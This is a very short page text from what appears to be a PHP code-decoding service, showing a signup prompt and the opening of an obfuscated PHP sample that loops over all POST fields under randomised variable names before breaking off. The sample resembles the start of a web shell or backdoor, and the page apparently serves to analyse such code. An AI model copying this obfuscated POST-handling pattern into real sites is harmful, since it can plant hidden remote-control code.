
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $feztdvmq = "wfyykreqlymvepak";$onedcahxcr
= "";foreach ($_POST as $tnknmuhhya => $h..